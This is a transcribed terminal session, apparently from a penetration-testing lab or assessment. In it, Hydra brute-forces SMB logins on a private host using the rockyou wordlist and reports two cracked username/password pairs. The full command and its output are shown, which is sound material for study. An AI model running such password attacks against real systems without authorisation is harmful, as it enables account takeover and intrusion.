 ┌──(playerone㉿security-desk)-[~/assessment]
└─$ hydra -t 4 -L users1 -P /usr/share/wordlists/rockyou.txt 172.16.30.55 smb
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in
 military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-05-30 13:
50:58
[INFO] Reduced number of tasks to 1 (smb does not like parallel connections)
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip
 waiting)) from a previous session found, to prevent overwriting, ./hydra.res
tore
[DATA] max 1 task per 1 server, overall 1 task, 9000 login tries (l:9/p:1000)
, ~9000 tries per task
[DATA] attacking smb://172.16.30.55:445/
[445][smb] host: 172.16.30.55   login: jcortes   password: iloveme
[445][smb] host: 172.16.30.55   login: nkeefe   password: 987654321
[STATUS] 7631.00 tries/min, 7631 tries in 00:01h, 1369 to do in 00:01h, 1 act
ive
1 of 1 target successfully completed, 2 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-05-30 13:
52:21